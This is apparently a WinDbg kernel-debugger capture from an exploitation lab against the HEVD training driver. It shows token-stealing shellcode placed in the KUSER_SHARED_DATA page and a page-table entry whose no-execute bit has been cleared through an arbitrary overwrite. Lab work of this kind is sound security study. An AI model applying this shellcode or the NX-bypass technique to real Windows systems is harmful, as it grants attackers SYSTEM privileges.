 Command - Kernel 'net:port=50002,key=*****************************************************' - WinDbg:10.0.18362.1 AMD64
0: kd> uf fffff780`00000000+0x800
fffff780`00000800 65488b042588010000 mov rax,qword ptr gs:[188h]
fffff780`00000809 488b80b8000000 mov rax,qword ptr [rax+0B8h]
fffff780`00000810 4889c3 mov rbx,rax
fffff780`00000813 488b9bf0020000 mov rbx,qword ptr [rbx+2F0h]
fffff780`0000081a 4881ebf0020000 sub rbx,2F0h
fffff780`00000821 488b8be8020000 mov rcx,qword ptr [rbx+2E8h]
fffff780`00000828 4883f904 cmp rcx,4
fffff780`0000082c 75e5 jne fffff780`00000813 Branch
fffff780`0000082e 488b8b58030000 mov rcx,qword ptr [rbx+358h]
fffff780`00000835 80e1f0 and cl,0F0h
fffff780`00000838 48898858030000 mov qword ptr [rax+358h],rcx
fffff780`0000083f 4831c0 xor rax,rax
fffff780`00000842 c3 ret
0: kd> !pte fffff780`00000000+0x800
VA fffff78000000800
PXE at FFFFD66B359ACF78 PPE at FFFFD66B359EF000 PDE at FFFFD66B3DE00000 PTE at FFFFD67BC0000000
contains 0000000000881063 contains 0000000000882063 contains 0000000000883063 contains 80000000008A4863
pfn 881 ---DA--KWEV pfn 882 ---DA--KWEV pfn 883 ---DA--KWEV pfn 8a4 ---DA--KW-V
0: kd> g
Breakpoint 0 hit
HEVD!TriggerArbitraryOverwrite:
fffff80b`69ce5c1c 48895c2408 mov qword ptr [rsp+8],rbx
0: kd> !pte fffff780`00000000+0x800
VA fffff78000000800
PXE at FFFFD66B359ACF78 PPE at FFFFD66B359EF000 PDE at FFFFD66B3DE00000 PTE at FFFFD67BC0000000
contains 0000000000881063 contains 0000000000882063 contains 0000000000883063 contains 00000000008A4863
pfn 881 ---DA--KWEV pfn 882 ---DA--KWEV pfn 883 ---DA--KWEV pfn 8a4 ---DA--KWEV
0: kd>